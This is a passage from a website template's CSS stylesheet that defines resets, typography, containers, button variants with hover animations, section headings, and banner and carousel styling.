	--bg-gradient: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
  }
  
  /* ============================================================== 
	   # Reset Browsers
  =================================================================== */
  
  * {
	padding: 0;
	margin: 0;
  }
  
  html {
	width: 100%;
	height: 100%;
	position: relative;
	overflow: visible;
  }
  
  body {
	font-family: var(--font-default);
	font-size: 15px;
	font-weight: 400;
	line-height: 28px;
	overflow-x: hidden;
	background-color: var(--white);
	color: var(--color-paragraph);
  }
  
  html,
  body,
  .wrapper {
	height: 100%;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	color: var(--color-heading);
	font-weight: normal;
	line-height: 1.2;
	font-family: var(--font-heading);
	letter-spacing: 0;
	margin: 0;
  }
  
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	margin-bottom: 15px;
  }
  
  h1 {
	font-size: 40px;
  }
  
  h2 {
	font-size: 36px;
  }
  
  h3 {
	font-size: 27px;
  }
  
  h4 {
	font-size: 20px;
  }
  
  h5 {
	font-size: 16px;
  }
  
  h6 {
	font-size: 14px;
  }
  
  img {
	border: none;
	outline: none;
	max-width: 100%;
  }
  
  label {
	display: inline-block;
	font-weight: normal;
	margin-bottom: 5px;
	max-width: 100%;
  }
  
  a,
  .btn,
  button {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  a img,
  iframe {
	border: none;
  }
  
  p {
	color: var(--color-paragraph);
	margin: 0 0 15px;
	text-transform: none;
	font-weight: 400;
	font-family: var(--font-default);
  }
  
  hr {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid #eee;
  }
  
  pre {
	display: block;
	margin: 0 0 30px;
	padding: 9.5px;
	word-wrap: break-word;
	word-break: break-all;
	color: #333;
	border: 1px solid #ededed;
	border-radius: inherit;
	background-color: #f9f9f9;
	font-size: 13px;
	line-height: 1.42857143;
  }
  
  input:focus,
  textarea:focus,
  select:focus {
	outline: none;
	box-shadow: inherit;
  }
  
  a,
  a:active,
  a:focus,
  a:hover {
	outline: none;
	text-decoration: none;
	color: var(--color-heading);
  }
  
  a:hover {
	color: var(--color-heading);
  }
  
  a {
	transition: all 0.35s ease-in-out;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	-ms-transition: all 0.35s ease-in-out;
	-o-transition: all 0.35s ease-in-out;
	text-decoration: none;
	font-weight: 600;
  }
  
  b,
  strong {
	font-weight: 700;
  }
  
  .btn.active,
  .btn:active {
	background-image: inherit !important;
  }
  
  .btn.focus,
  .btn:active:focus,
  .btn:active:hover,
  .btn:focus,
  .btn:hover {
	outline: 0;
  }
  
  .btn.circle {
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
  }
  
  .btn.active,
  .btn:active {
	outline: 0;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
  }
  
  input {
	border: 1px solid #e7e7e7;
	border-radius: inherit;
	box-shadow: inherit;
	min-height: 50px;
  }
  
  @media only screen and (min-width: 768px) {
	.row {
	  --bs-gutter-x: 30px;
	}
  }
  
  /* Default CSS */
  .container-medium {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-full {
	padding: 0 15px;
	margin: auto;
	max-width: 1400px;
  }
  
  .container-fill {
	padding: 0 15px;
	margin: auto;
	max-width: 100%;
  }
  
  @media (min-width: 576px) {
	.container-medium {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-medium {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-medium {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-medium {
	  max-width: 100%;
	  width: 100%;
	}
  }
  
  @media (min-width: 576px) {
	.container-full {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-full {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-full {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-full {
	  max-width: 1400px;
	  width: 90%;
	}
  }
  
  @media (min-width: 576px) {
	.container-fill {
	  max-width: 540px;
	}
  }
  
  @media (min-width: 768px) {
	.container-fill {
	  max-width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.container-fill {
	  max-width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.container-fill {
	  width: 90%;
	  max-width: 1400px;
	}
  
	.container-fill a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  @media (max-width: 1199px) {
	.container-fill {
	  padding: 0 15px;
	}
  }
  
  @media (min-width: 1200px) {
	.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	  max-width: 1200px;
	}
  }
  
  .fixed-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	z-index: -1;
  }
  
  .bg-cover {
	background-position: center center;
	background-size: cover;
  }
  
  .bg-fixed {
	background-attachment: fixed;
	background-position: center top;
	background-size: cover;
  }
  
  .bg-gray {
	background-color: #edf5ff;
  }
  
  .bg-light {
	background-color: var(--white);
  }
  
  .bg-dark {
	background-color: var(--dark) !important;
  }
  
  .bg-theme {
	background-color: var(--color-primary);
  }
  
  .bg-gradient {
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%) !important;
  }
  
  .gradient-bg {
	background-image: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	background-color: var(--color-primary);
  }
  
  .text-light h1,
  .text-light h2,
  .text-light h3,
  .text-light h4,
  .text-light h5,
  .text-light h6,
  .text-light p,
  .text-light a {
	color: var(--white);
  }
  
  .shadow {
	position: relative;
	z-index: 1;
	box-shadow: inherit !important;
  }
  
  .shadow.dark::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.dark-hard::after {
	background: var(--black) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.75;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .shadow.theme-hard::after {
	background: var(--color-primary) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.7;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .default-padding,
  .default-padding-top,
  .default-padding-bottom,
  .default-padding-mx {
	position: relative;
  }
  
  .default-padding {
	padding-top: 120px;
	padding-bottom: 120px;
  }
  
  .default-padding-top {
	padding-top: 120px;
  }
  
  .default-padding-bottom {
	padding-bottom: 120px;
  }
  
  .default-padding.bottom-less {
	padding-top: 120px;
	padding-bottom: 90px;
  }
  
  .default-padding-bottom.bottom-less {
	margin-bottom: -30px;
  }
  
  .default-padding-top.bottom-less {
	margin-bottom: -30px;
  }
  
  .top-border {
	border-top: 1px solid #e7e7e7;
  }
  
  .align-center {
	align-items: center;
  }
  
  /* --------------------------------------------
	  Button
   ---------------------------------------------- */
  
  a,
  .btn,
  button {
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	outline: medium none;
  }
  
  .btn {
	display: inline-block;
	font-weight: 700;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 5px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	font-size: 15px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 13px 30px;
	background: #e7edf8;
	position: relative;
	z-index: 1;
  }
  
  .btn:focus,
  .btn.active {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	border: 2px solid transparent;
  }
  
  .btn:hover {
	background-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.radius {
	border-radius: 6px;
  }
  
  .btn.btn-border {
	border: 2px solid #e7e7e7;
	background: transparent;
  }
  
  .btn.btn-border:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: #e7e7e7;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border.animation:hover {
	border-color: #e7e7e7;
	color: var(--dark);
  }
  
  .btn.btn-border.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-dark {
	border: 2px solid var(--dark);
	background: transparent;
  }
  
  .btn.btn-border-dark:hover {
	background: var(--dark);
	border-color: var(--dark);
  }
  
  .btn.btn-border-dark.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-dark.animation:hover {
	border-color: var(--dark);
	color: var(--white);
  }
  
  .btn.btn-border-dark.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-theme {
	border: 2px solid var(--color-primary);
	background: transparent;
  }
  
  .btn.btn-border-theme:hover {
	background: var(--color-primary);
	border-color: var(--color-primary);
  }
  
  .btn.btn-border-theme.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-theme.animation:hover {
	border-color: var(--color-primary);
	color: var(--white);
  }
  
  .btn.btn-border-theme.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-border-light {
	border: 2px solid var(--white);
	background: transparent;
	color: var(--white);
  }
  
  .btn.btn-border-light:hover {
	background: var(--white);
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-border-light.animation:hover {
	border-color: var(--white);
	color: var(--dark);
  }
  
  .btn.btn-border-light.animation:hover::after {
	width: 100%;
  }
  
  .btn.btn-gradient {
	border: none;
	color: var(--white);
  }
  
  .btn.btn-gradient::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	z-index: -1;
	background-color: var(--color-primary);
	background-image: linear-gradient(
	  to right,
	  #118bba,
	  var(--color-primary),
	  #118bba
	);
	background-size: 220% 150%;
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-gradient:hover::after {
	background-position: -70% 0;
  }
  
  .btn.btn-gradient.active {
	background-position: -70% 0;
  }
  
  .btn.btn-theme {
	color: var(--white);
	border: none;
	background: var(--color-primary);
  }
  
  .btn.btn-theme::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .text-light .btn.btn-theme::after,
  .service-banner .btn.btn-theme::after {
	background-color: var(--white);
  }
  
  .text-light .btn.btn-theme:hover,
  .service-banner .btn.btn-theme:hover {
	color: var(--color-heading) !important;
  }
  
  .btn.btn-theme:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-theme:hover {
	color: var(--white) !important;
  }
  
  .btn.btn-theme.hover-light::after {
	background-color: var(--white);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover {
	color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-theme.hover-light:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .btn.btn-light {
	color: #232323;
	border: none;
	background: var(--white);
	border: 2px solid transparent;
  }
  
  .btn.btn-light:hover {
	color: var(--white);
	background: transparent;
	border: 2px solid var(--white);
  }
  
  .btn.btn-dark {
	color: var(--white);
	background: var(--dark);
	border: none;
  }
  
  .btn.btn-dark::after {
	position: absolute;
	top: 0;
	right: inherit;
	bottom: inherit;
	left: 0;
	content: "";
	height: 100%;
	width: 0;
	z-index: -1;
	background-color: var(--color-primary);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
  }
  
  .btn.btn-dark:hover::after {
	width: 100%;
  }
  
  .btn i {
	position: relative;
	top: 1px;
	margin-left: 5px;
  }
  
  .btn.text-slide {
	min-width: 150px;
	height: 55px;
	line-height: 55px;
  }
  
  .btn.text-slide span {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
  }
  
  .btn.animate-border {
	overflow: inherit;
	z-index: inherit;
	width: 200px;
	height: 55px;
	line-height: 55px;
	padding: 0;
  }
  
  .btn.animate-border:hover {
	background: transparent;
	color: var(--dark);
  }
  
  .btn.animate-border:hover .hover-border::after,
  .btn.animate-border:hover .hover-border::before {
	opacity: 1;
	-webkit-animation: open 0.4s;
	/* Chrome, Safari, Opera */
	animation: open 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border:hover .hover-border-bottom::after,
  .btn.animate-border:hover .hover-border-bottom::before {
	opacity: 1;
	-webkit-animation: openB 0.4s;
	/* Chrome, Safari, Opera */
	animation: openB 0.4s;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	animation-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
	-webkit-animation-direction: normal;
	animation-direction: normal;
  }
  
  .btn.animate-border .hover-border {
	position: absolute;
	left: 0;
	top: -1px;
	height: 100%;
	width: 100%;
  }
  
  .btn.animate-border .hover-border::before {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-left: solid 2px red;
	right: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border::after {
	position: absolute;
	content: "";
	height: 0;
	width: 0;
	display: block;
	opacity: 0;
	border-top: solid 2px red;
	border-right: solid 2px red;
	left: 98px;
	top: -1px;
  }
  
  .btn.animate-border .hover-border-bottom {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: 1;
  }
  
  .btn.animate-border .hover-border-bottom::before {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 55px;
	border-bottom: solid 2px red;
	right: -1px;
	bottom: -2px;
  }
  
  .btn.animate-border .hover-border-bottom::after {
	position: absolute;
	content: "";
	width: 0;
	display: block;
	opacity: 0;
	height: 100%;
	border-bottom: solid 2px red;
	left: 0;
	bottom: -2px;
  }
  
  .btn.animated-arrow {
	border: none;
	background: transparent;
	min-width: 14rem;
	height: auto;
	padding: 0;
  }
  
  .btn.animated-arrow .circle {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: relative;
	display: block;
	margin: 0;
	width: 3.5rem;
	height: 3.5rem;
	background: var(--color-primary);
	border-radius: 2rem;
  }
  
  .btn.animated-arrow .circle .icon {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	left: 15px;
	width: 1.125rem;
	height: 0.125rem;
	background: none;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
  }
  
  .btn.animated-arrow .circle .icon::before {
	position: absolute;
	content: "";
	top: -0.25rem;
	right: 0.0625rem;
	width: 0.625rem;
	height: 0.625rem;
	border-top: 0.125rem solid var(--white);
	border-right: 0.125rem solid var(--white);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
  }
  
  .btn.animated-arrow .button-text {
	-webkit-transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 15px 0;
	margin: 0 0 0 70px;
	color: var(--white);
	line-height: 2;
	text-align: left;
	width: 100%;
	font-size: 15px;
	text-transform: uppercase;
  }
  
  .btn.animated-arrow:hover {
	color: var(--white);
  }
  
  .btn.animated-arrow:hover .circle {
	width: 100%;
  }
  
  .btn.animated-arrow:hover .circle .icon.arrow {
	background: var(--white);
	-webkit-transform: translate(1.5rem, 0);
	transform: translate(1.5rem, 0);
  }
  
  .btn.animated-arrow:hover .button-text {
	color: var(--white);
  }
  
  .btn.circle {
	border-radius: 30px !important;
  }
  
  .text-shine {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  color-stop(0, var(--dark)),
	  color-stop(10%, var(--white)),
	  color-stop(20%, #104cba)
	);
	background: linear-gradient(
	  to right,
	  var(--dark) 0,
	  var(--white) 10%,
	  #104cba 20%
	);
	background-position: 0;
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: shine 3s infinite linear;
	animation: shine 3s infinite linear;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-text-size-adjust: none;
	font-weight: 900;
	font-size: 16px;
	text-decoration: none;
	white-space: nowrap;
	padding: 12px 48px;
  }
  
  .animate-inout {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
	color: var(--white);
	font-size: 12px;
	text-transform: capitalize;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border: solid 2px var(--color-primary);
	cursor: pointer;
  }
  
  .animate-inout span {
	z-index: 1;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	line-height: 20px;
  }
  
  .animate-inout::before,
  .animate-inout::after {
	width: 0%;
	height: 0%;
	position: absolute;
	content: "";
	border-radius: 100%;
  }
  
  .animate-inout:after {
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	background-color: var(--white);
  }
  
  .animate-inout:before {
	-webkit-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	background: var(--color-primary);
  }
  
  .animate-inout.animate-inout-borde {
	background: transparent;
	color: var(--dark);
  }
  
  .animate-inout.animate-inout-borde::after {
	background: -webkit-gradient(
	  linear,
	  left top,
	  right top,
	  from(#8a6552),
	  to(#472d20)
	);
	background: linear-gradient(90deg, #8a6552 0%, #472d20 100%);
  }
  
  .animate-inout.animate-inout-borde:hover {
	color: var(--white);
  }
  
  .animate-inout.animate-inout-borde:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout.animate-inout-borde:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .animate-inout:hover {
	color: var(--dark);
  }
  
  .animate-inout:hover::before,
  .animate-inout:hover::after {
	width: 200px;
	height: 200px;
	border-radius: 4px;
  }
  
  .animate-inout:hover::before {
	-webkit-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
  }
  
  .animate-inout:hover::after {
	-webkit-transition: all 0.7s ease-in;
	transition: all 0.7s ease-in;
  }
  
  .btn-md {
	padding: 17px 45px;
	font-size: 15px;
  }
  
  .btn-sm {
	padding: 14px 40px;
	font-size: 14px;
  }
  
  .video-btn {
	display: inline-block;
	text-transform: uppercase;
	font-size: 14px;
	margin-left: 10px;
  }
  
  .text-center .video-btn {
	margin-left: 0;
  }
  
  .video-btn i {
	display: inline-block;
	height: 55px;
	width: 55px;
	text-align: center;
	line-height: 55px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	margin-right: 20px;
	color: var(--white);
  }
  
  .text-light .video-btn i {
	background: var(--white);
	color: var(--color-primary);
  }
  
  .video-btn i::after {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 60px;
	height: 60px;
	background: var(--color-primary) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
	z-index: -1;
  }
  
  .text-light .video-btn i::after {
	background: var(--white) repeat scroll 0 0;
  }
  
  /* End Button */
  
  .relative {
	position: relative;
	z-index: 1;
  }
  
  .bg-fixed {
	background-attachment: fixed !important;
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .bg-cover {
	background-position: center center !important;
	background-size: cover !important;
  }
  
  .overflow-hidden {
	overflow: hidden;
  }
  
  button,
  button:focus {
	border: none !important;
	box-shadow: inherit !important;
	outline: inherit !important;
  }
  
  .site-heading h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 18px;
	position: relative;
	z-index: 1;
	display: inline-block;
  }
  
  .bg-dark .site-heading h5,
  .bg-theme .site-heading h5,
  .shadow .site-heading h5 {
	color: var(--white);
	opacity: 0.8;
  }
  
  .site-heading p {
	margin: 0;
	margin-top: 10px;
  }
  
  @media (min-width: 1200px) {
	.site-heading p {
	  padding: 0 10%;
	}
  }
  
  .bg-dark .site-heading p,
  .bg-theme .site-heading p,
  .shadow .site-heading p {
	color: var(--white);
  }
  
  .site-heading h2 {
	display: block;
	font-weight: 900;
	position: relative;
	margin-bottom: 0;
  }
  
  .bg-dark .site-heading h2,
  .bg-theme .site-heading h2,
  .shadow .site-heading h2 {
	color: var(--white);
  }
  
  .site-heading .devider {
	display: inline-block;
	width: 50px;
	height: 2px;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
	left: 10px;
  }
  
  .site-heading.light .devider,
  .bg-theme .site-heading .devider,
  .shadow .site-heading .devider,
  .bg-dark .site-heading .devider {
	background: var(--white);
  }
  
  .site-heading .devider:before {
	position: absolute;
	left: -15px;
	top: 0;
	content: "";
	height: 2px;
	width: 10px;
	background: var(--color-primary);
  }
  
  .site-heading.light .devider:before,
  .bg-theme .site-heading .devider:before,
  .shadow .site-heading .devider:before,
  .bg-dark .site-heading .devider:before {
	background: var(--white);
  }
  
  .area-title {
	font-size: 40px;
	line-height: 1.2;
  }
  
  .site-heading {
	margin-bottom: 60px;
	overflow: hidden;
	margin-top: -5px;
  }
  
  .carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  @media only screen and (min-width: 1100px) {
	.left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: #edf5ff;
	}
  
	.bg-gray.left-border::before {
	  background: var(--white);
	}
  }
  
  /* Shape */
  .fixed-shape-bottom {
	position: absolute;
	left: 0;
	bottom: -1px;
  }
  
  .fixed-shape-bottom img {
	width: 100%;
  }
  
  /* ============================================================== 
	   # Banner 
  =================================================================== */
  body,
  .banner-area,
  .banner-area div {
	height: 100%;
  }
  
  .banner-area.auto-height,
  .banner-area.auto-height div {
	height: auto;
  }
  
  .banner-area.auto-height .content {
	padding: 150px 0;
  }
  
  .banner-area .box-cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
  }
  
  .banner-area .box-table {
	display: table;
	width: 100%;
  }
  
  .banner-area .box-cell,
  .banner-area .box-cell div {
	height: auto;
  }
  
  .banner-area {
	position: relative;
	overflow: hidden;
	z-index: 1;
  }
  
  .banner-area .content {
	position: relative;
	z-index: 9;
  }
  
  .banner-area.content-double .double-items {
	align-items: center;
	align-self: center;
	display: flex;
	justify-content: center;
	vertical-align: middle;
  }
  
  .banner-area .banner-carousel .owl-item.center img {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
  }
  
  .banner-area .banner-carousel .owl-item img {
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
  }
  
  /* Animation delays */
  .banner-area .carousel-item h1:first-child,
  .banner-area .carousel-item h2:first-child,
  .banner-area .carousel-item h3:first-child,
  .banner-area .carousel-item h4:first-child,
  .banner-area .carousel-item h5:first-child,
  .banner-area .carousel-item h6:first-child {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item h1:nth-child(2),
  .banner-area .carousel-item h2:nth-child(2),
  .banner-area .carousel-item h3:nth-child(2),
  .banner-area .carousel-item h4:nth-child(2),
  .banner-area .carousel-item h5:nth-child(2),
  .banner-area .carousel-item h6:nth-child(2) {
	animation-delay: 0.7s;
  }
  
  .banner-area .carousel-item p {
	animation-delay: 0.5s;
  }
  
  .banner-area .carousel-item ul {
	animation-delay: 0.6s;
  }
  
  .banner-area .carousel-item a,
  .banner-area .carousel-item button {
	animation-delay: 0.7s;
  }
  
  /* Carousel Fade Effect */
  .carousel-fade .carousel-inner .carousel-item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
  }
  
  .carousel-fade .carousel-inner .carousel-item,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	opacity: 0;
  }
  
  .carousel-fade .carousel-inner .active,
  .carousel-fade .carousel-inner .next.left,
  .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
  }
  
  .carousel-fade .carousel-inner .next,
  .carousel-fade .carousel-inner .prev,
  .carousel-fade .carousel-inner .active.left,
  .carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
  }
  
  .carousel-fade .carousel-control {
	z-index: 2;
  }
  
  /* Slider Zoom Effect */
  @-webkit-keyframes zoom {
	from {
	  -webkit-transform: scale(1, 1);
	}
  
	to {
	  -webkit-transform: scale(1.2, 1.2);
	}
  }
  
  @-moz-keyframes zoom {
	from {
	  -moz-transform: scale(1, 1);
	}
  
	to {
	  -moz-transform: scale(1.2, 1.2);
	}
  }
  
  @-o-keyframes zoom {
	from {
	  -o-transform: scale(1, 1);
	}
  
	to {
	  -o-transform: scale(1.2, 1.2);
	}
  }
  
  @keyframes zoom {
	from {
	  transform: scale(1, 1);
	}
  
	to {
	  transform: scale(1.2, 1.2);
	}
  }
  
  .carousel-inner .carousel-item > .slider-thumb {
	-webkit-animation: zoom 20s;
	animation: zoom 20s;
  }
  
  .banner-area .carousel-zoom .slider-thumb {
	height: 100%;
	position: absolute;
	width: 100%;
  }
  
  #particles-js,
  #ripple {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
  }
  
  .banner-area .carousel-control {
	background: transparent none repeat scroll 0 0;
	height: 50px;
	font-size: 30px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 70px;
	z-index: 1;
	text-transform: uppercase;
  }
  
  .banner-area .carousel-control.shadow {
	background: transparent none repeat scroll 0 0;
	color: var(--white);
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	margin-top: -25px;
	opacity: 1;
	padding: 0;
	position: absolute;
	text-shadow: inherit;
	top: 50%;
	width: 50px;
	z-index: 1;
  }
  
  .banner-area .carousel-control.shadow::after {
	background: #1e2726 none repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
  }
  
  .banner-area .carousel-control.left {
	left: -80px;
  }
  
  .banner-area:hover .carousel-control.left {
	left: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.left {
	left: 20px;
  }
  
  .banner-area .carousel-control.right {
	right: -80px;
  }
  
  .banner-area:hover .carousel-control.right {
	right: 10px;
  }
  
  .banner-area:hover .carousel-control.shadow.right {
	right: 20px;
  }
  
  /* Carousel Indicators */
  
  .banner-area .carousel-indicator {
	position: absolute;
	left: 10px;
	bottom: 0;
	width: 100%;
  }
  
  .banner-area .carousel-indicators {
	position: absolute;
	right: auto;
	left: 0;
	width: auto;
	height: auto;
	top: auto;
	bottom: 0;
	margin: 0;
	padding: 30px 0;
  }
  
